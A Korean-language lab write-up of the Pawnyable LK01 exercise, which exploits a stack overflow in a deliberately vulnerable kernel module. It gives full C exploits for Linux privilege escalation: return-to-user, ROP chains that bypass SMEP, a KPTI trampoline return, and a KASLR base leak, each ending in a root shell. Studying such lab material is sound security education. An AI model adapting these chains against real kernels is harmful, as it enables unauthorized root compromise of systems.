
[Kernel Exploit Tech][Pawnyable] LK01 - Stack Overflow
pawnyable.cafe 내용을 바탕으로 정리한 글입니다.
0. 취약점 분석
0-1. 모듈 분석
/src/vuln.c를 살펴보면 다음과 같이 module_read() 함수와 module_write() 함수에서 stack buffer overflow 취약점을 쉽게 발견할 수 있다.
static ssize_t module_read(struct file *file,
                        char __user *buf, size_t count,
                        loff_t *f_pos)
{
  char kbuf[BUFFER_SIZE] = { 0 };

  printk(KERN_INFO "module_read called\n");

  memcpy(kbuf, g_buf, BUFFER_SIZE);
  if (_copy_to_user(buf, kbuf, count)) {
    // 여기서 count에 대한 검증이 없으므로 sbof 발생
    printk(KERN_INFO "copy_to_user failed\n");
    return -EINVAL;
  }

  return count;
}
static ssize_t module_write(struct file *file,
                            const char __user *buf, size_t count,
                            loff_t *f_pos)
{
  char kbuf[BUFFER_SIZE] = { 0 };

  printk(KERN_INFO "module_write called\n");

  if (_copy_from_user(kbuf, buf, count)) {
    // 여기서 count에 대한 검증이 없으므로 sbof 발생
    printk(KERN_INFO "copy_from_user failed\n");
    return -EINVAL;
  }
  memcpy(g_buf, kbuf, BUFFER_SIZE);

  return count;
}
커널도 세부사항이 다를 뿐 결국 userland에서 익스플로잇하는 것과 똑같은 방법을 사용할 수 있다. 보통 userland에서 sbof가 발생하면 return address overwite, ROP등의 공격 방식을 고려해볼 수 있는데 여기서도 마찬가지로 이들을 통한 익스플로잇 방향을 설정할 수 있다.
0-2. 권한 상승 방법
0-2-1. root의 cred 구조체 얻기
리눅스에서 프로세스는 task_struct 구조체로 관리되며, 이 구조체 안의 cred 구조체에 의해 프로세스의 권한이 관리된다. 이 구조체는 heap상에 존재한다. 두 구조체의 구조를 관찰해보면 다음과 같다.
// Def. in /include/linux/sched.h, line 813 (@linux-6.15.6)
struct task_struct {
    ...
    /* Process credentials: */

	/* Tracer's credentials at attach: */
	const struct cred __rcu		*ptracer_cred;

	/* Objective and real subjective task credentials (COW): */
	const struct cred __rcu		*real_cred;

	/* Effective (overridable) subjective task credentials (COW): */
	const struct cred __rcu		*cred;
	...
}
// Def. in /include/linux/cred.h, line 111 (@linux-6.15.6)
struct cred {
	atomic_long_t	usage;
	kuid_t		uid;		/* real UID of the task */
	kgid_t		gid;		/* real GID of the task */
	kuid_t		suid;		/* saved UID of the task */
	kgid_t		sgid;		/* saved GID of the task */
	kuid_t		euid;		/* effective UID of the task */
	kgid_t		egid;		/* effective GID of the task */
	kuid_t		fsuid;		/* UID for VFS ops */
	kgid_t		fsgid;		/* GID for VFS ops */
	...
}
이때 cred 구조체는 당연하게도 프로세스가 시작되는 시점에서 만들어지는데, 이를 담당하는 함수가 prepare_kernel_cred() 함수이다. 이 함수는 다음과 같이 생겼다.
// Def. in /kernel/cred.c, line 712 (@linux-6.0.19)
struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
	const struct cred *old;
	struct cred *new;

	new = kmem_cache_alloc(cred_jar, GFP_KERNEL);

	if (daemon)
		old = get_task_cred(daemon);
	else
		old = get_cred(&init_cred);

    *new = *old;
    ...
	return new;
}
이 함수에서 중요한 것은 인자로 NULL을 주었을 때이다. 인자로 NULL을 주면 이 함수는 init_cred를 반환하게 되고, init_cred의 정의를 살펴보면 다음과 같다.
struct cred init_cred = {
	.usage			= ATOMIC_INIT(4),
	.uid			= GLOBAL_ROOT_UID,
	.gid			= GLOBAL_ROOT_GID,
	.suid			= GLOBAL_ROOT_UID,
	.sgid			= GLOBAL_ROOT_GID,
	.euid			= GLOBAL_ROOT_UID,
	.egid			= GLOBAL_ROOT_GID,
	.fsuid			= GLOBAL_ROOT_UID,
	.fsgid			= GLOBAL_ROOT_GID,
즉 이 구조체는 root의 cred 구조체임을 알 수 있고, 따라서 공격을 위해 prepare_kernel_cred(NULL)을 호출함으로써 root의 cred 구조체를 얻을 수 있다.
0-2-2. cred 구조체 적용시키기
cred 구조체는 commit_creds() 함수를 통해 프로세스에 적용할 수 있다. 이 함수의 정의를 살펴보면
// Def. in /kernel/cred.c, line 447 (@linux-6.0.19)
int commit_creds(struct cred *new)
{
	struct task_struct *task = current;
	const struct cred *old = task->real_cred;
	...
    rcu_assign_pointer(task->real_cred, new);
	rcu_assign_pointer(task->cred, new);
	...
}
위와 같이 cred 구조체 포인터를 받아 이 구조체를 현재 프로세스에 적용하는 것을 볼 수 있다.
1. -SMEP, -KPTI, -KASLR
KASLR이 비활성화 되어 있으므로 commit_creds(), prepare_kernel_cred()의 주소가 바뀌지 않고 일정하다는 것이 보장된다. 또한 prepare_kernel_cred(NULL)이 반환하는 cred 구조체가 결국 root 권한을 가지고 있다는 것을 고려하면
- Return Address Overwrite을 통해 실행 흐름을 유저 영역의 준비해둔 함수로 옮김
- 유저 영역의 준비된 함수는
commit_creds(prepare_kernel_cred(NULL))를 통해 현재 프로세스의 권한을 root로 승격함iretq와 retaddr 덮기를 통해 쉘을 실행하는 함수로 실행 흐름을 옮김
과 같은 공격 흐름을 생각해볼 수 있다.
1-1. module_write()의 stack 구조 분석
kbuf의 사이즈가 0x400임을 고려해 module_write() 함수에 BP를 걸고 다음과 같이 kbuf에 0x400만큼 쓴 후 함수의 끝자락에서 kbuf+0x3f0 근처를 관찰하면
int main() {
    int fd = open("/dev/holstein", O_RDWR);

    char buf[0x400];
    memset(buf, 'A', 0x400);
    write(fd, buf, 0x400);

    return 0;
}

다음과 같은 값들을 가지고 있음을 알 수 있다. 여기서 ni를 통해 ret를 실행하면 RIP가 0x~~~d2로, RSP가 0x~~~e8로 바뀌는 것을 볼 수 있고, 위의 결과와 결합하면 kbuf+0x400에는 SFP가, kbuf+0x408에는 retaddr이 저장되어 있음을 알 수 있다.
1-2. save_state(), restore_state() 작성
iretq를 사용하기 위해서는 stack이 다음과 같은 상태여야 한다.

즉 커널에서 사용자 영역으로 돌아가기 전 몇 가지 레지스터의 값들을 저장해놨다 복원해야 하기 때문에, 다음과 같이 save_state()와 restore_state() 함수를 작성할 수 있다.
static void save_state() {
  asm(
      "movq %%cs, %0\n"
      "movq %%ss, %1\n"
      "movq %%rsp, %2\n"
      "pushfq\n"
      "popq %3\n"
      : "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
      :
      : "memory");
}
static void restore_state() {
  asm volatile("swapgs ;"
               "movq %0, 0x20(%%rsp)\t\n"
               "movq %1, 0x18(%%rsp)\t\n"
               "movq %2, 0x10(%%rsp)\t\n"
               "movq %3, 0x08(%%rsp)\t\n"
               "movq %4, 0x00(%%rsp)\t\n"
               "iretq"
               :
               : "r"(user_ss),
                 "r"(user_rsp),
                 "r"(user_rflags),
                 "r"(user_cs), "r"(win));
}
restore_state()에서 swapgs는 gs를 커널에서 사용자로 바꿔주는 역할을 하고, return address를 win() 함수로 설정해 restore_state() 함수 실행 이후 쉘이 실행되도록 했다.
1-3. payload 작성
위의 결과로부터 0x408만큼 쓴 후 그 뒤 8바이트를 잘 덮으면 실행 흐름을 임의로 옮길 수 있음을 알 수 있다. 우선 권한 상승을 위해 다음과 같은 함수를 만든다.
static void lpe() {
    char* (*pkc)(int) = (void *)(prepare_kernel_cred);
    void (*cc)(char*) = (void *)(commit_creds);
    (*cc)((*pkc)(0));
    restore_state();
}
이때 prepare_kernel_cred와 commit_creds의 주소는 /proc/kallsyms에서 쉽게 구할 수 있다.

다음으로 bof를 통해 return address를 lpe()로 설정하면 된다.
char buf[0x410];
memset(buf, 'A', 0x410);
*(unsigned long*)&buf[0x408] = (unsigned long)lpe;

write(fd, buf, 0x410);
전체 익스플로잇 코드는 다음과 같다.
펼치기 / 접기
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>

static unsigned long user_cs, user_rflags, user_ss, user_rsp;

static void win() {
    char *argv[] = { "/bin/sh", NULL };
    char *envp[] = { NULL };
    execve("/bin/sh", argv, envp);
}

static void save_state() {
    asm(
        "movq %%cs, %0\n"
        "movq %%ss, %1\n"
        "movq %%rsp, %2\n"
        "pushfq\n"
        "pop %3"
        : "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
        :
        : "memory"
    );
}

static void restore_state() {
    asm volatile(
        "swapgs ;"
         "movq %0, 0x20(%%rsp)\n"
         "movq %1, 0x18(%%rsp)\n"
         "movq %2, 0x10(%%rsp)\n"
         "movq %3, 0x08(%%rsp)\n"
         "movq %4, 0x00(%%rsp)\n"
         "iretq"
         :
         : "r"(user_ss),
           "r"(user_rsp),
           "r"(user_rflags),
           "r"(user_cs), "r"(win)
    );
}

static void lpe() {
    char* (*pkc)(int) = (void *)(0xffffffff8106e240);
    void (*cc)(char*) = (void *)(0xffffffff8106e390);
    (*cc)((*pkc)(0));
    restore_state();
}

int main() {
    save_state();
    int fd = open("/dev/holstein", O_RDWR);

    char buf[0x410];
    memset(buf, 'A', 0x410);
    *(unsigned long*)&buf[0x408] = (unsigned long)lpe;

    write(fd, buf, 0x410);

    return 0;
}
실행하면 쉘을 얻을 수 있다.

2. +SMEP, -KPTI, -KASLR
SMEP가 활성화되면 커널에서 사용자 공간의 코드를 실행하는 것이 불가능해진다. 옵션을 활성화한 후 기존의 exploit 코드를 그대로 실행하면

위와 같이 kernel panic이 발생한다. 맨 첫 줄에서 unable to execute userspace code (SMEP?)라는 메시지로부터 기존의 exploit 코드가 유저 영역의 lpe()함수로 실행 흐름을 옮기기 때문에 이 코드를 실행할 수 없어 kernel panic이 발생했음을 알 수 있다.
이를 우회하기 위해 NX 우회를 위해 했던 것처럼 ROP를 고려해볼 수 있다. 커널의 크기는 매우 크기 때문에 일반적인 바이너리보다 사용할 수 있는 가젯의 개수가 훨씬 많다는 점을 생각하면 충분히 가능하다. 이를 위해 bzImage로부터 vmlinux를 추출하고, ROPGadget을 이용해 사용할 수 있는 가젯들을 뽑는다.
사용해야 하는 가젯은
commit_creds(),prepare_kernel_cred()호출에 필요한 첫 번째 인자를 세팅할 수 있는pop rdi; retprepare_kernel_cred()함수의 반환값을 rdi로 옮겨주기 위한mov rdi, rax; retswapgs와iretq
위 가젯들은 쉽게 탐색이 가능하다. 1


다만 mov rdi, rax 가젯의 경우 뒤에 rep movsq qword ptr [rdi], qword ptr [rsi]가 존재하므로 rep가 실행되지 않도록 rcx에 미리 0을 넣어두어야 한다. 이를 위해서 추가적으로 pop rcx; ret를 찾아야 하고, 이 역시도 쉽게 찾을 수 있다.
이를 활용하면 다음과 같은 payload 구성이 가능하다.
  *chain++ = pop_rdi_ret;
  *chain++ = 0;
  *chain++ = prepare_kernel_cred;
  *chain++ = pop_rcx_ret;
  *chain++ = 0;
  *chain++ = mov_rax_rdi_ret;
  *chain++ = commit_creds;
  *chain++ = swapgs_ret;
  *chain++ = iretq;
  *chain++ = win;
  *chain++ = user_cs;
  *chain++ = user_rflags;
  *chain++ = user_rsp;
  *chain++ = user_ss;
전체 exploit 코드는 다음과 같다.
펼치기/접기
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
unsigned long user_cs, user_ss, user_rsp, user_rflags;
unsigned long prepare_kernel_cred = 0xffffffff8106e240;
unsigned long commit_creds = 0xffffffff8106e390;
unsigned long pop_rdi_ret = 0xffffffff8127bbdc;
unsigned long mov_rax_rdi_ret = 0xffffffff8160c96b;
unsigned long swapgs_ret = 0xffffffff8160bf7e;
unsigned long pop_rcx_ret = 0xffffffff812ea083;
unsigned long iretq = 0xffffffff810202af;
static void win() {
char *argv[] = { "/bin/sh", NULL };
char *envp[] = { NULL };
puts("[+] win!");
execve("/bin/sh", argv, envp);
}
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
:
: "memory");
}
void fatal(const char *msg) {
perror(msg);
exit(1);
}
int main() {
save_state();
int fd = open("/dev/holstein", O_RDWR);
char buf[0x500];
memset(buf, 'A', 0x408);
unsigned long *chain = &buf[0x408];
*chain++ = pop_rdi_ret;
*chain++ = 0;
*chain++ = prepare_kernel_cred;
*chain++ = pop_rcx_ret;
*chain++ = 0;
*chain++ = mov_rax_rdi_ret;
*chain++ = commit_creds;
*chain++ = swapgs_ret;
*chain++ = iretq;
*chain++ = win;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_rsp;
*chain++ = user_ss;
write(fd, buf, (void*)chain-(void*)buf);
close(fd);
return 0;

}실행하면 쉘을 얻을 수 있다.
3. +SMEP, +KPTI, -KASLR
KPTI가 활성화된 상태로 위에서 만든 exploit을 그대로 돌리면 다음과 같이 kernel panic은 일어나지 않지만 segfault가 발생한다.

gdb를 통해 따라오다 보면 win()함수에서 segfault가 발생함을 볼 수 있다. 이는 현재 유저영역의 코드를 실행시키고 있지만 아직 page table을 가리키는 CR3 레지스터가 커널의 page table을 가리키고 있어 유저영역의 page를 읽을 수 없기 때문에 발생한다. 이를 우회하기 위해서는 CR3 레지스터에 OR 0x1000을 하면 해결되며, 애당초 이를 위한 작업이 swapgs_restore_regs_and_return_to_usermode에서 실행되기 때문에 이 함수를 호출하면 알아서 해결된다. 다만 고려해야할 점이 몇 가지 있는데, 우선 이 함수의 주소를 알아낸 후 gdb로 흐름을 따라가며 관찰하면


위와 같이 실행됨을 알 수 있다. 이를 통해
swapgs_restore_regs_and_return_to_usermode+16으로 jmp해야 함 (쓸데없는pop건너뛰기)dummy(rax) | dummy (rdi) | retaddr | cs | rflags | rsp | ss처럼 stack을 구성해야 함
을 알 수 있다. 이를 통해 다음과 같은 payload를 구성할 수 있다.
  *chain++ = pop_rdi_ret;
  *chain++ = 0;
  *chain++ = prepare_kernel_cred;
  *chain++ = pop_rcx_ret;
  *chain++ = 0;
  *chain++ = mov_rax_rdi_ret;
  *chain++ = commit_creds;
  *chain++ = swapgs_restore_regs_and_return_to_usermode;
  *chain++ = 0xcafebebe;
  *chain++ = 0xdeadbeef;
  *chain++ = win;
  *chain++ = user_cs;
  *chain++ = user_rflags;
  *chain++ = user_rsp;
  *chain++ = user_ss;
전체 exploit 코드는 다음과 같다.
펼치기/접기
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
unsigned long user_cs, user_ss, user_rsp, user_rflags;
unsigned long prepare_kernel_cred = 0xffffffff8106e240;
unsigned long commit_creds = 0xffffffff8106e390;
unsigned long pop_rdi_ret = 0xffffffff8127bbdc;
unsigned long mov_rax_rdi_ret = 0xffffffff8160c96b;
unsigned long swapgs_ret = 0xffffffff8160bf7e;
unsigned long pop_rcx_ret = 0xffffffff812ea083;
unsigned long iretq = 0xffffffff810202af;
unsigned long swapgs_restore_regs_and_return_to_usermode = 0xffffffff81800e26;
static void win() {
char *argv[] = { "/bin/sh", NULL };
char *envp[] = { NULL };
puts("[+] win!");
execve("/bin/sh", argv, envp);
}
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
:
: "memory");
}
void fatal(const char *msg) {
perror(msg);
exit(1);
}
int main() {
save_state();
int fd = open("/dev/holstein", O_RDWR);
char buf[0x500];
memset(buf, 'A', 0x408);
unsigned long *chain = &buf[0x408];
*chain++ = pop_rdi_ret;
*chain++ = 0;
*chain++ = prepare_kernel_cred;
*chain++ = pop_rcx_ret;
*chain++ = 0;
*chain++ = mov_rax_rdi_ret;
*chain++ = commit_creds;
*chain++ = swapgs_restore_regs_and_return_to_usermode;
*chain++ = 0xcafebebe;
*chain++ = 0xdeadbeef;
*chain++ = win;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_rsp;
*chain++ = user_ss;
write(fd, buf, (void*)chain-(void*)buf);
close(fd);
return 0;

}실행하면 쉘을 얻을 수 있다.
4. +SMEP, +KPTI, +KASLR
KASLR이 활성화되면 위에서 찾은 가젯과 함수들의 주소를 마음대로 사용할 수 없고, 커널이 mapping된 base 주소를 알아야 사용할 수 있다. base 주소는 위에서 논의한 main()의 스택 구조로부터 retaddr이 커널 주소 어딘가라는 것을 고려하면 알아낼 수 있다.2
이를 통해 main()의 return address와 커널 베이스간의 offset을 계산하면 다음과 같은 결과를 얻는다.


main()의 return address는 module_read()에서 읽어들일 바이트를 마음대로 설정할 수 있다는 것을 고려하면 쉽게 읽을 수 있다. 이를 읽어 base를 계산하는 코드는 다음과 같다.
  read(fd, buf, 0x410);
  kbase = *(unsigned long *)&buf[0x408];
  kbase -= 0x13d33c;
나머지는 offset을 잘 고려하기만 하면 위와 같다. 전체 exploit 코드는 다음과 같이 짤 수 있다.
펼치기/접기
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
unsigned long user_cs, user_ss, user_rsp, user_rflags;
unsigned long prepare_kernel_cred = 0x6e240;
unsigned long commit_creds = 0x6e390;
unsigned long pop_rdi_ret = 0x27bbdc;
unsigned long mov_rax_rdi_ret = 0x60c96b;
unsigned long swapgs_ret = 0x60bf7e;
unsigned long pop_rcx_ret = 0x32cdd3;
unsigned long iretq = 0x0202af;
unsigned long swapgs_restore_regs_and_return_to_usermode = 0x800e26;
static void win() {
char *argv[] = { "/bin/sh", NULL };
char *envp[] = { NULL };
puts("[+] win!");
execve("/bin/sh", argv, envp);
}
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags)
:
: "memory");
}
void fatal(const char *msg) {
perror(msg);
exit(1);
}
int main() {
save_state();
int fd = open("/dev/holstein", O_RDWR);
char buf[0x500];
unsigned long kbase = 0;
read(fd, buf, 0x410);
kbase = *(unsigned long *)&buf[0x408];
kbase -= 0x13d33c;

printf("base = %p\n", kbase);
memset(buf, 'A', 0x408);
unsigned long *chain = &buf[0x408];
*chain++ = (kbase + pop_rdi_ret);
*chain++ = 0;
*chain++ = (kbase + prepare_kernel_cred);
*chain++ = (kbase + pop_rcx_ret);
*chain++ = 0;
*chain++ = (kbase + mov_rax_rdi_ret);
*chain++ = (kbase + commit_creds);
*chain++ = (kbase + swapgs_restore_regs_and_return_to_usermode);
*chain++ = 0xcafebebe;
*chain++ = 0xdeadbeef;
*chain++ = win;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_rsp;
*chain++ = user_ss;
write(fd, buf, (void*)chain-(void*)buf);
close(fd);
return 0;
}실행하면 쉘을 얻을 수 있다.
Leave a comment